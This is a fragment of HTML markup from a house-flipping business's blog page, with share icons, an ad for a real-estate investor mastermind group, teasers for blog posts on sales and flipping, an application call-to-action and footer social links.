class="fa-social-share-button-icon-bdvo"><path d="M24.5 0V24H0.5L0.5 0L24.5 0Z" fill="currentColor" fill-opacity="0.01"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14 21.8883C18.8113 21.1645 22.5 17.013 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 17.013 6.18874 21.1645 11 21.8883L11 15H10C9.17157 15 8.5 14.3284 8.5 13.5C8.5 12.6716 9.17157 12 10 12H11V10C11 8.067 12.567 6.5 14.5 6.5H15C15.8284 6.5 16.5 7.17157 16.5 8C16.5 8.82843 15.8284 9.5 15 9.5H14.5C14.2239 9.5 14 9.72386 14 10V12H15C15.8284 12 16.5 12.6716 16.5 13.5C16.5 14.3284 15.8284 15 15 15H14L14 21.8883Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="linkedin" class="fa-social-share-button-bapz"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" class="fa-social-share-button-icon-bdvo"><path d="M24.5 0V24H0.5L0.5 0L24.5 0Z" fill="currentColor" fill-opacity="0.01"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.4999 2.5C14.1697 2.5 15.8636 2.43236 17.5222 2.65536C18.7224 2.81672 19.7329 3.16191 20.5354 3.96446C21.338 4.76702 21.6832 5.77752 21.8445 6.97766C22.0675 8.6363 21.9999 10.3301 21.9999 12C21.9999 13.6699 22.0675 15.3637 21.8445 17.0223C21.6832 18.2225 21.338 19.233 20.5354 20.0355C19.7329 20.8381 18.7224 21.1833 17.5222 21.3446C15.8636 21.5676 14.1697 21.5 12.4999 21.5C10.83 21.5 9.13618 21.5676 7.47754 21.3446C6.2774 21.1833 5.2669 20.8381 4.46434 20.0355C3.66179 19.233 3.3166 18.2225 3.15524 17.0223C2.93224 15.3637 2.99988 13.6699 2.99988 12C2.99988 10.3301 2.93224 8.6363 3.15524 6.97766C3.3166 5.77752 3.66179 4.76702 4.46434 3.96446C5.2669 3.16191 6.2774 2.81672 7.47754 2.65536C9.13618 2.43236 10.83 2.5 12.4999 2.5ZM7.49988 8C7.49988 7.44771 7.94759 7 8.49988 7H8.50183C9.05411 7 9.50183 7.44771 9.50183 8C9.50183 8.55228 9.05411 9 8.50183 9H8.49988C7.94759 9 7.49988 8.55228 7.49988 8ZM15.0025 11.1915C14.6477 10.9783 14.1529 10.8896 13.696 10.981C13.4501 11.0302 13.1294 11.234 12.8413 11.5583C12.7063 11.7102 12.6053 11.8594 12.5435 11.9759C12.5205 12.0193 12.5072 12.0499 12.4999 12.0684V16C12.4999 16.5523 12.0522 17 11.4999 17C10.9476 17 10.4999 16.5523 10.4999 16V10C10.4999 9.44771 10.9476 9 11.4999 9C11.834 9 12.1299 9.16388 12.3115 9.41564C12.6083 9.23588 12.9412 9.09236 13.3038 9.01984C14.2276 8.83508 15.2327 8.99645 16.0327 9.47722C16.8558 9.97184 17.4999 10.8394 17.4999 12.0003V16.0003C17.4999 16.5526 17.0522 17.0003 16.4999 17.0003C15.9476 17.0003 15.4999 16.5526 15.4999 16.0003V12.0003C15.4999 11.6613 15.3343 11.3909 15.0025 11.1915ZM8.49988 10C9.05216 10 9.49988 10.4477 9.49988 11V16C9.49988 16.5523 9.05216 17 8.49988 17C7.94759 17 7.49988 16.5523 7.49988 16V11C7.49988 10.4477 7.94759 10 8.49988 10Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="twitter" class="fa-social-share-button-j2gg"><svg xmlns="http://www.w3.org/2000/svg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="24" width="25" class="fa-social-share-button-icon-bdvo"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a><a flowappz-socialshare-element="email" class="fa-social-share-button-8nwg"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" class="fa-social-share-button-icon-bdvo"><path d="M20.5 4H4.5C3.4 4 2.51 4.9 2.51 6L2.5 18C2.5 19.1 3.4 20 4.5 20H20.5C21.6 20 22.5 19.1 22.5 18V6C22.5 4.9 21.6 4 20.5 4ZM20.5 8L12.5 13L4.5 8V6L12.5 11L20.5 6V8Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="pinterest" class="fa-social-share-button-ssmc"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" class="fa-social-share-button-icon-bdvo"><path d="M24.5 0L24.5 24L0.5 24L0.5 0L24.5 0Z" fill="currentColor" fill-opacity="0.01"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 22C18.0228 22 22.5 17.5228 22.5 12C22.5 6.47715 18.0228 2 12.5 2C6.97715 2 2.5 6.47715 2.5 12C2.5 16.0063 4.85592 19.4623 8.25792 21.0583L10.5482 10.2919C10.6631 9.7517 11.1942 9.40693 11.7344 9.52185C12.2746 9.63676 12.6193 10.1678 12.5044 10.708L11.9948 13.1037L12.0009 13.0999C12.0178 14.04 12.2738 14.5416 12.522 14.802C12.7746 15.0669 13.1405 15.2101 13.6172 15.2013C14.1041 15.1924 14.6552 15.0207 15.1435 14.7134C15.6333 14.4052 15.9923 14.0039 16.1665 13.6022L16.1676 13.5996C16.3811 13.111 16.5 12.5707 16.5 12C16.5 9.79086 14.7091 8 12.5 8C10.2909 8 8.5 9.79086 8.5 12C8.5 12.5707 8.61893 13.111 8.8324 13.5996C9.05352 14.1057 8.8225 14.6952 8.31642 14.9164C7.81033 15.1375 7.22081 14.9065 6.99969 14.4004C6.67797 13.664 6.5 12.8515 6.5 12C6.5 8.68629 9.18629 6 12.5 6C15.8137 6 18.5 8.68629 18.5 12C18.5 12.851 18.3222 13.6631 18.0009 14.3991C17.633 15.2467 16.9608 15.9329 16.2086 16.4062C15.4545 16.8807 14.5524 17.1845 13.6538 17.201C12.8353 17.216 11.9818 16.989 11.2951 16.3928L10.1609 21.7249C10.9112 21.9048 11.6945 22 12.5 22Z" fill="currentColor"></path></svg></a><a flowappz-socialshare-element="reddit" class="fa-social-share-button-ttlf"><svg xmlns="http://www.w3.org/2000/svg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 16 16" height="24" width="25" class="fa-social-share-button-icon-bdvo"><path d="M6.167 8a.83.83 0 0 0-.83.83c0 .459.372.84.83.831a.831.831 0 0 0 0-1.661m1.843 3.647c.315 0 1.403-.038 1.976-.611a.23.23 0 0 0 0-.306.213.213 0 0 0-.306 0c-.353.363-1.126.487-1.67.487-.545 0-1.308-.124-1.671-.487a.213.213 0 0 0-.306 0 .213.213 0 0 0 0 .306c.564.563 1.652.61 1.977.61zm.992-2.807c0 .458.373.83.831.83s.83-.381.83-.83a.831.831 0 0 0-1.66 0z"></path><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0m-3.828-1.165c-.315 0-.602.124-.812.325-.801-.573-1.9-.945-3.121-.993l.534-2.501 1.738.372a.83.83 0 1 0 .83-.869.83.83 0 0 0-.744.468l-1.938-.41a.2.2 0 0 0-.153.028.2.2 0 0 0-.086.134l-.592 2.788c-1.24.038-2.358.41-3.17.992-.21-.2-.496-.324-.81-.324a1.163 1.163 0 0 0-.478 2.224q-.03.17-.029.353c0 1.795 2.091 3.256 4.669 3.256s4.668-1.451 4.668-3.256c0-.114-.01-.238-.029-.353.401-.181.688-.592.688-1.069 0-.65-.525-1.165-1.165-1.165"></path></svg></a><a flowappz-socialshare-element="telegram" class="fa-social-share-button-t633"><svg xmlns="http://www.w3.org/2000/svg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="25" class="fa-social-share-button-icon-bdvo"><path d="M2.14753 11.8099C7.3949 9.52374 10.894 8.01654 12.6447 7.28833C17.6435 5.20916 18.6822 4.84799 19.3592 4.83606C19.5081 4.83344 19.8411 4.87034 20.0567 5.04534C20.2388 5.1931 20.2889 5.39271 20.3129 5.5328C20.3369 5.6729 20.3667 5.99204 20.343 6.2414C20.0721 9.08763 18.9 15.9947 18.3037 19.1825C18.0514 20.5314 17.5546 20.9836 17.0736 21.0279C16.0283 21.1241 15.2345 20.3371 14.2221 19.6735C12.6379 18.635 11.7429 17.9885 10.2051 16.9751C8.42795 15.804 9.58001 15.1603 10.5928 14.1084C10.8579 13.8331 15.4635 9.64397 15.5526 9.26395C15.5637 9.21642 15.5741 9.03926 15.4688 8.94571C15.3636 8.85216 15.2083 8.88415 15.0962 8.9096C14.9373 8.94566 12.4064 10.6184 7.50365 13.928C6.78528 14.4212 6.13461 14.6616 5.55163 14.649C4.90893 14.6351 3.67265 14.2856 2.7536 13.9869C1.62635 13.6204 0.730432 13.4267 0.808447 12.8044C0.849081 12.4803 1.29544 12.1488 2.14753 11.8099Z"></path></svg></a></div></div></div><section class="section-136"><div class="adspace---1"><div class="div-block-88"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719b4_611fb742ff37e418e35b51df_altitude.jpeg" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719b4_611fb742ff37e418e35b51df_altitude-p-500.jpeg 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719b4_611fb742ff37e418e35b51df_altitude-p-800.jpeg 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719b4_611fb742ff37e418e35b51df_altitude.jpeg 926w" class="image-82"/></div><div class="div-block-89"><h1 class="blog-ad-head">7 Figure Altitude</h1><p class="blog-ad-body">Altitude is the #1 Mastermind Group for House Flippers &amp; Wholesalers. This community is for serious, experienced real estate investors who want to grow a scalable, profitable business.</p><a href="https://7figurealtitude.com/" class="button-14 w-button">I want to know more</a></div></div></section><div class="blog-sect3"><div class="podcast-wrap2"><div class="w-layout-blockcontainer podcast-container blog-page w-container"><div class="w-layout-blockcontainer p-container2 w-container"><div id="episode-list" class="div-block-139 left-align blog-intro"><div class="code-embed-5 yt w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M232 144C218.7 144 208 154.7 208 168L208 472C208 480.4 206.6 488.5 203.9 496L504 496C517.3 496 528 485.3 528 472L528 168C528 154.7 517.3 144 504 144L232 144zM136 544C96.2 544 64 511.8 64 472L64 176C64 162.7 74.7 152 88 152C101.3 152 112 162.7 112 176L112 472C112 485.3 122.7 496 136 496C149.3 496 160 485.3 160 472L160 168C160 128.2 192.2 96 232 96L504 96C543.8 96 576 128.2 576 168L576 472C576 511.8 543.8 544 504 544L136 544zM256 216C256 202.7 266.7 192 280 192L328 192C341.3 192 352 202.7 352 216L352 264C352 277.3 341.3 288 328 288L280 288C266.7 288 256 277.3 256 264L256 216zM408 240L456 240C469.3 240 480 250.7 480 264C480 277.3 469.3 288 456 288L408 288C394.7 288 384 277.3 384 264C384 250.7 394.7 240 408 240zM280 320L456 320C469.3 320 480 330.7 480 344C480 357.3 469.3 368 456 368L280 368C266.7 368 256 357.3 256 344C256 330.7 266.7 320 280 320zM280 400L456 400C469.3 400 480 410.7 480 424C480 437.3 469.3 448 456 448L280 448C266.7 448 256 437.3 256 424C256 410.7 266.7 400 280 400z"fill="currentColor"/></svg></div><h3 class="cv-title pdc-h3 podcast-page2">Explore more blog posts...</h3><a href="/blog-page" class="all-podcast-btn w-button">Search All </a></div><div class="collection-list-wrapper-6 w-dyn-list"><div role="list" class="collection-list-blog w-dyn-items w-row"><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="podast-image-2 w-dyn-bind-empty"/><div class="div-block-137"><h4 class="heading-102">How to Boost Your Productivity Overnight</h4><div class="pdcst-date">March 30, 2023</div><p class="podcast-meta">When you put in place systems that support you, it becomes exponentially less stressful to be productive. We hope this system helps you achieve your goals with more ease and efficiency! </p><a href="/blog-page/how-to-boost-your-productivity-overnight" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a28_MFL%201st%20Offer%20FB%20Cover.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a28_MFL%25201st%2520Offer%2520FB%2520Cover-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a28_MFL%25201st%2520Offer%2520FB%2520Cover-p-800.png 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a28_MFL%201st%20Offer%20FB%20Cover.png 960w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">The Most Powerful Thing You Can Do</h4><div class="pdcst-date">February 6, 2023</div><p class="podcast-meta">Here at 7 Figure Flipping we were absolutely inspired by Grant Cardone’s approach and his advice had a huge impact on our Mastermind group. We hope some of what we have shared here today will help you take the steps to remove from your mind the things that are keeping you from taking action and stepping forward into a BIG life. </p><a href="/blog-page/the-most-powerful-thing-you-can-do" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a26_MFL%201st%20Offer%20FB%20Cover.jpg" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a26_MFL%25201st%2520Offer%2520FB%2520Cover-p-500.jpg 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a26_MFL%25201st%2520Offer%2520FB%2520Cover-p-800.jpg 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a26_MFL%201st%20Offer%20FB%20Cover.jpg 960w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">Subliminal Sales Tactics</h4><div class="pdcst-date">February 2, 2023</div><p class="podcast-meta">Even if you hate sales, even if you think you are not good at it, it’s important to get comfortable with it because sales are an important part of any business. What you may not realize, is every conversation you have is a sales conversation. This blog will walk you through not only how to change your mindset on how you look at sales, but at how to simplify the sales process itself. </p><a href="/blog-page/subliminal-sales-tactics" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a1a_MFL%201st%20Offer%20FB%20Cover.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a1a_MFL%25201st%2520Offer%2520FB%2520Cover-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a1a_MFL%25201st%2520Offer%2520FB%2520Cover-p-800.png 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a1a_MFL%201st%20Offer%20FB%20Cover.png 960w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">Seller Marketing Strategies for 2023</h4><div class="pdcst-date">January 3, 2023</div><p class="podcast-meta">Marketing genius Ryan Smith joined us on the 7 Figure Flipping Podcast to talk about what changes you need to make to your seller marketing to get more leads (now and in 2023).</p><a href="/blog-page/seller-marketing-strategies-for-2023" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a0e_MFL%201st%20Offer%20FB%20Cover.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a0e_MFL%25201st%2520Offer%2520FB%2520Cover-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a0e_MFL%25201st%2520Offer%2520FB%2520Cover-p-800.png 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a0e_MFL%201st%20Offer%20FB%20Cover.png 960w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">How This 3,000,000 Real Estate Business Gets Off-Market Deals </h4><div class="pdcst-date">November 22, 2022</div><p class="podcast-meta">Andy McFarland shares some key principles that he feels have made all the difference for him. We are going to walk you through every step of how he both gets leads, and closes deals. Andy’s success may seem obvious in his net profit, but he believes that true wealth is having the time to do whatever you want.</p><a href="/blog-page/how-this-3-000-000-real-estate-business-gets-off-market-deals" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a08_Screenshot%202022-11-09%20at%2011.05.42%20AM.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a08_Screenshot%25202022-11-09%2520at%252011.05.42%2520AM-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a08_Screenshot%25202022-11-09%2520at%252011.05.42%2520AM-p-800.png 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a08_Screenshot%25202022-11-09%2520at%252011.05.42%2520AM-p-1080.png 1080w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a08_Screenshot%25202022-11-09%2520at%252011.05.42%2520AM-p-1600.png 1600w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a08_Screenshot%202022-11-09%20at%2011.05.42%20AM.png 1670w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">10 Biggest Mistakes Grant Cardone Made</h4><div class="pdcst-date">November 9, 2022</div><p class="podcast-meta">Bill Allen spent some time with Grant Cardone last week at an event for 7+ figure entrepreneurs. Grant talked about how he built his company and where he’s taking it in the future, but he ALSO talked about the 10 biggest mistakes he made on the road to success. One of the best things you can do, especially in the early days of starting your business, is learn from the mistakes of highly successful people.</p><a href="/blog-page/10-biggest-mistakes-grant-cardone-made" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a04_MFL%201st%20Offer%20FB%20Cover.jpg" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a04_MFL%25201st%2520Offer%2520FB%2520Cover-p-500.jpg 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a04_MFL%25201st%2520Offer%2520FB%2520Cover-p-800.jpg 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371a04_MFL%201st%20Offer%20FB%20Cover.jpg 960w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">5 Things You Need to Do Before Your First Flip</h4><div class="pdcst-date">October 28, 2022</div><p class="podcast-meta">If you get these five things in place you will be actively educating yourself as you take that crucial step forward, flipping your first house. </p><a href="/blog-page/5-things-you-need-to-do-before-your-first-flip" class="podcast-btn w-button">Read Now</a></div></div><div id="w-node-_87ece26b-3170-0e1f-f4f7-2a885590edab-32370f84" role="listitem" class="collection-item-blog w-dyn-item w-col w-col-6"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719fd_MFL%201st%20Offer%20FB%20Cover.jpg" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719fd_MFL%25201st%2520Offer%2520FB%2520Cover-p-500.jpg 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719fd_MFL%25201st%2520Offer%2520FB%2520Cover-p-800.jpg 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d323719fd_MFL%201st%20Offer%20FB%20Cover.jpg 960w" class="podast-image-2"/><div class="div-block-137"><h4 class="heading-102">How to Lead With Integrity When Talking to Sellers</h4><div class="pdcst-date">September 26, 2022</div><p class="podcast-meta">At 7 Figure Flipping, we consider integrity to be a part of our company ethos and as a result, we are committed to understanding that stewardship is every bit as important as sales tactics or negotiation techniques. It is important to make money and meet your personal company goals of financial freedom and time freedom. However, we believe that the more you help others, the more you will be blessed. </p><a href="/blog-page/how-to-lead-with-integrity-when-talking-to-sellers" class="podcast-btn w-button">Read Now</a></div></div></div></div></div></div></div></div><div class="div-block-127 podcast-page"><div class="section-128 section-131"><div class="join-community-flex main"><div class="w-layout-grid grid-35"><div class="join-community-left"><h2 class="cta-heading">Ready to Build a Business <span class="highlight">That Finally Works?</span></h2><h3 class="cv-title cta-h3 main">Ready to find your tribe?</h3><p class="cta-para">Don’t stay stuck in chaos or settle for another year of inconsistency. Join a serious community of operators who are building businesses that matter. <strong class="bold-text-16">This is your moment.<br/><br/>‍</strong>Click below and we’ll help you determine which program is the best fit for you.</p><div class="w-layout-hflex flex-block-5 main"><a href="/apply" class="button-1 cta-btn w-inline-block"><div class="text-block-20">APPLY HERE</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg" loading="lazy" width="16" alt="" class="image-102"/></a><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69039f7cacd07881d5e0646b_curved-arrow.svg" loading="lazy" data-w-id="8ba7cc75-7d32-48d1-97e5-dd54e2bc254a" alt="" class="cta-arrow"/></div></div><div id="w-node-_8774ed35-1ac1-5627-ec91-27677c70a90c-44b0b2cb" class="div-block-126"><div data-w-id="4adc1c09-bb13-ecac-c750-01e1df745357" style="padding-top:56.27659574468085%" class="video-17 w-video w-embed"><iframe class="embedly-embed" src="//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Ffast.wistia.net%2Fembed%2Fiframe%2F1gwq8p3tyd&display_name=Wistia%2C+Inc.&url=https%3A%2F%2Fhouseflippinghq.wistia.com%2Fmedias%2F1gwq8p3tyd&image=https%3A%2F%2Fembed-ssl.wistia.com%2Fdeliveries%2F2411adfb3446615b58e263095967c15a.jpg%3Fimage_crop_resized%3D960x540&type=text%2Fhtml&schema=wistia" width="940" height="529" scrolling="no" allowfullscreen title="Altitude Testimonial Video_New Logo"></iframe></div></div></div></div></div></div><div class="footer"><section class="primary-foot"><div class="footer-container w-container"><div id="w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a" class="w-layout-layout quick-stack-2 wf-layout-layout"><div class="w-layout-cell cell"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e19628b3ceac550c103cd_7F-Badge.svg" loading="lazy" data-w-id="9d6bbe44-16a6-3dce-c5ce-a11e1542cc6d" alt="" class="image-115"/><div data-w-id="2ea21d51-32cb-d471-6ba0-394f7914f234" class="w-layout-vflex flex-block-6"><a href="https://www.youtube.com/c/7FigureFlipping" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="26" height="18" viewBox="0 0 26 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.0641 2.81719C24.7734 1.70625 23.9016 0.834375 22.8 0.539062C20.8078 0 12.8016 0 12.8016 0C12.8016 0 4.79531 0 2.79844 0.539062C1.69687 0.834375 0.829687 1.70625 0.534375 2.81719C0 4.82812 0 9.01875 0 9.01875C0 9.01875 0 13.2094 0.534375 15.2203C0.829687 16.3266 1.69687 17.1656 2.79844 17.4609C4.79531 18 12.8016 18 12.8016 18C12.8016 18 20.8078 18 22.8047 17.4609C23.9062 17.1656 24.7734 16.3266 25.0687 15.2203C25.6031 13.2094 25.6031 9.01875 25.6031 9.01875C25.6031 9.01875 25.6031 4.82812 25.0687 2.81719H25.0641ZM10.1812 12.825V5.2125L16.8703 9.01875L10.1812 12.825Z" fill="currentColor"/>
</svg></div></a><a href="https://www.instagram.com/7figureflipping/" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5026 5.60309C10.7277 5.60107 9.95997 5.75173 9.24328 6.04646C8.5266 6.3412 7.87498 6.77425 7.32561 7.32087C6.21613 8.42483 5.59053 9.92442 5.58645 11.4897C5.58236 13.0551 6.20013 14.5579 7.30384 15.6676C8.40756 16.7774 9.90681 17.4031 11.4718 17.4072C13.0367 17.4113 14.5392 16.7934 15.6487 15.6894C16.7582 14.5854 17.3838 13.0858 17.3879 11.5205C17.392 9.95521 16.7742 8.45238 15.6705 7.34265C14.5668 6.23291 13.0675 5.60717 11.5026 5.60309ZM11.4718 7.6765C11.9744 7.67448 12.4726 7.77151 12.9378 7.96205C13.403 8.15259 13.8261 8.43291 14.1829 8.787C14.5398 9.14109 14.8235 9.56202 15.0177 10.0258C15.2119 10.4895 15.3129 10.987 15.3149 11.4897C15.317 11.9925 15.22 12.4908 15.0295 12.9561C14.839 13.4213 14.5587 13.8445 14.2047 14.2015C13.8507 14.5584 13.4299 14.8422 12.9662 15.0364C12.5026 15.2307 12.0052 15.3317 11.5026 15.3338C10.9999 15.3358 10.5017 15.2388 10.0366 15.0482C9.57139 14.8577 9.14828 14.5774 8.79141 14.2233C8.43454 13.8692 8.15089 13.4482 7.95666 12.9845C7.76243 12.5208 7.66142 12.0233 7.6594 11.5205C7.65738 11.0177 7.75438 10.5195 7.94488 10.0542C8.13537 9.58892 8.41563 9.16572 8.76964 8.80877C9.12365 8.45182 9.54449 8.16811 10.0081 7.97383C10.4718 7.77956 10.9691 7.67853 11.4718 7.6765ZM16.2642 5.36188C16.2642 4.99709 16.4091 4.64724 16.667 4.3893C16.9248 4.13136 17.2746 3.98644 17.6393 3.98644C18.004 3.98644 18.3538 4.13136 18.6117 4.3893C18.8696 4.64724 19.0144 4.99709 19.0144 5.36188C19.0144 5.72666 18.8696 6.07651 18.6117 6.33445C18.3538 6.5924 18.004 6.73731 17.6393 6.73731C17.2746 6.73731 16.9248 6.5924 16.667 6.33445C16.4091 6.07651 16.2642 5.72666 16.2642 5.36188ZM22.9192 6.75784C22.832 4.91537 22.4112 3.28333 21.0617 1.93869C19.7174 0.594053 18.0857 0.173212 16.2437 0.0808323C14.3452 -0.0269441 8.65482 -0.0269441 6.75633 0.0808323C4.91941 0.16808 3.28773 0.588921 1.93826 1.93356C0.58879 3.2782 0.173173 4.91024 0.0808143 6.75271C-0.0269381 8.65162 -0.0269381 14.3432 0.0808143 16.2422C0.168042 18.0846 0.58879 19.7167 1.93826 21.0613C3.28773 22.4059 4.91428 22.8268 6.75633 22.9192C8.65482 23.0269 14.3452 23.0269 16.2437 22.9192C18.0857 22.8319 19.7174 22.4111 21.0617 21.0613C22.4061 19.7167 22.8268 18.0846 22.9192 16.2422C23.0269 14.3432 23.0269 8.65676 22.9192 6.75784ZM20.4665 18.2796C20.0663 19.2856 19.2915 20.0605 18.2807 20.466C16.767 21.0664 13.1753 20.9279 11.5026 20.9279C9.82984 20.9279 6.23296 21.0613 4.72443 20.466C3.71874 20.0657 2.94395 19.2907 2.53859 18.2796C1.93826 16.7656 2.0768 13.1731 2.0768 11.5C2.0768 9.8269 1.94339 6.22922 2.53859 4.72035C2.93882 3.71444 3.71361 2.93947 4.72443 2.53403C6.23809 1.93356 9.82984 2.07213 11.5026 2.07213C13.1753 2.07213 16.7722 1.93869 18.2807 2.53403C19.2864 2.93434 20.0612 3.7093 20.4665 4.72035C21.0669 6.23435 20.9283 9.8269 20.9283 11.5C20.9283 13.1731 21.0669 16.7708 20.4665 18.2796Z" fill="currentColor"/>
</svg></div></a><a href="https://www.facebook.com/7figureflipping/" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 12.0447C24 5.39188 18.6281 0 12 0C5.37188 0 0 5.39188 0 12.0447C0 17.6906 3.87656 22.4332 9.10312 23.7365V15.724H6.62812V12.0447H9.10312V10.4591C9.10312 6.36111 10.95 4.4603 14.9625 4.4603C15.7219 4.4603 17.0344 4.61086 17.5734 4.76142V8.09253C17.2922 8.0643 16.8 8.04548 16.1859 8.04548C14.2172 8.04548 13.4578 8.79357 13.4578 10.7367V12.0447H17.3766L16.7016 15.724H13.4531V24C19.3969 23.2801 24 18.2035 24 12.0447Z" fill="currentColor"/>
